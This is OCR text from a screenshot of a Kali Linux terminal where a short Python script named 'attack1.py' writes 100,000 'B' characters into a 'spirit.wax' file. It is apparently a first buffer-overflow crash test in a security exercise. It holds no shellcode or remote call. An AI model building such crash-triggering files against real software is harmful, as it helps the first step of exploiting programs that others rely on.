 kali@kali: ~
08:32 PM
Trash
File Syst...
Home
kali@kali: ~
File Actions Edit View Help
#!/usr/bin/python
spirit="spirit.wax"
smile="B"*100000
file=open(spirit,'a')
file.write(smile)
print"created successfully"
file.close()
~
~
~
~
~
~
~
~
~
~
"attack1.py" 7L, 136C 6,5 All